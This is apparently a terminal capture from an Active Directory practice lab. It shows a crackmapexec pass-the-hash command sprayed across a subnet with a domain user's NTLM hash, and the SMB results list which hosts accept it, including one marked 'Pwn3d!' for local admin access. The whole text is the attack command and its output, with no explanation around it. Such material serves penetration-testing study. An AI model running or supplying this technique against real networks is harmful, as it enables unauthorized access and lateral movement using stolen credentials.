 ┌──(root㉿kali)-[~]
└─# crackmapexec smb 192.168.159.0/24 -u "fcastle" -H 58a478135a93ac3bf058a5ea0e8fdb71 -d MARVEL.local
SMB 192.168.159.1 445 DESKTOP-EOE9A4G [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-EOE9A4G) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.159.1 445 DESKTOP-EOE9A4G [-] MARVEL.local\fcastle:58a478135a93ac3bf058a5ea0e8fdb71 STATUS_LOGON_FAILURE
SMB 192.168.159.160 445 BOSS-DC [*] Windows 10.0 Build 17763 x64 (name:BOSS-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 192.168.159.149 445 FRANK [*] Windows 10.0 Build 19041 x64 (name:FRANK) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.159.160 445 BOSS-DC [+] MARVEL.local\fcastle:58a478135a93ac3bf058a5ea0e8fdb71
SMB 192.168.159.149 445 FRANK [+] MARVEL.local\fcastle:58a478135a93ac3bf058a5ea0e8fdb71 (Pwn3d!)
┌──(root㉿kali)-[~]
└─#